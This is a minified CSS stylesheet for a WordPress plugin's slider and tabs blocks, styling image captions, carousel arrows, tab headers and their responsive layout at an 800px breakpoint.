.wp-block-themeisle-blocks-slider .wp-block-themeisle-blocks-slider-item-wrapper{position:relative}.wp-block-themeisle-blocks-slider .wp-block-themeisle-blocks-slider-item-wrapper figure{height:100%;margin:0}.wp-block-themeisle-blocks-slider .wp-block-themeisle-blocks-slider-item-wrapper figure img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.wp-block-themeisle-blocks-slider .wp-block-themeisle-blocks-slider-item-wrapper figcaption{position:absolute;bottom:0;margin-bottom:0px;width:100%;max-height:100%;overflow-y:auto;z-index:20;white-space:pre-wrap;overflow:auto;padding:40px 10px 9px;color:#fff;text-align:center;font-size:16px;background:linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.3) 70%, transparent);cursor:text}.wp-block-themeisle-blocks-slider .glide__arrows .glide__arrow{background:#fff;border:none;color:#333;padding:12px;opacity:.75}.wp-block-themeisle-blocks-slider .glide__arrows .glide__arrow:hover{opacity:1}.wp-block-themeisle-blocks-slider .glide__arrows .glide__arrow.glide__arrow--right path{transform:translate(100px, 100px) rotate(180deg)}.wp-block-themeisle-blocks-slider .glide__arrows .glide__arrow svg{display:block}.wp-block-themeisle-blocks-slider .amp-carousel-slide .wp-block-themeisle-blocks-slider-item{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.wp-block-themeisle-blocks-slider .amp-carousel-slide figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow-y:auto;z-index:20;white-space:pre-wrap;overflow:auto;padding:40px 10px 9px;color:#fff;text-align:center;font-size:16px;background:linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.3) 70%, transparent);cursor:text}
.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__header{display:flex;flex-direction:row;overflow:hidden}@media(max-width: 800px){.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__header{display:none}}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__header .wp-block-themeisle-blocks-tabs__header_item{padding:5px 10px;white-space:nowrap;border-color:inherit;cursor:pointer;border-color:transparent;border-style:solid;border-bottom-style:none;border-left-style:none;border-right-style:none}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__header .wp-block-themeisle-blocks-tabs__header_item.active{border:3px solid;border-bottom-style:none;position:relative;border-color:inherit}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__header .wp-block-themeisle-blocks-tabs__header_item.active::before{right:100%;bottom:0;height:0;width:999rem;border-bottom-style:solid;display:block;content:"";position:absolute;box-sizing:border-box;border-width:3px;border-color:inherit}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__header .wp-block-themeisle-blocks-tabs__header_item.active::after{left:100%;bottom:0;height:0;width:999rem;border-bottom-style:solid;display:block;content:"";position:absolute;box-sizing:border-box;border-width:3px;border-color:inherit}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item:not(:last-child) .wp-block-themeisle-blocks-tabs-item__header{border-bottom-style:none}@media(max-width: 800px){.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item:not(:last-child) .wp-block-themeisle-blocks-tabs-item__content{border-bottom-style:none}}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item .wp-block-themeisle-blocks-tabs-item__header{width:100%;border:3px solid #000;padding:5px 10px;cursor:pointer}@media(min-width: 800px){.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item .wp-block-themeisle-blocks-tabs-item__header{display:none}}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item .wp-block-themeisle-blocks-tabs-item__header.active{border-bottom-style:none}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item .wp-block-themeisle-blocks-tabs-item__content{border:3px solid #000;border-top:0px;width:100%;padding:10px;display:none;border-top:0px}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item .wp-block-themeisle-blocks-tabs-item__content.active{display:block}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item .wp-block-themeisle-blocks-tabs-item__content.hidden{display:none}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item:first-child .wp-block-themeisle-blocks-tabs-item__content{display:block}.wp-block-themeisle-blocks-tabs .wp-block-themeisle-blocks-tabs__content .wp-block-themeisle-blocks-tabs-item:first-child .wp-block-themeisle-blocks-tabs-item__content.hidden{display:none}
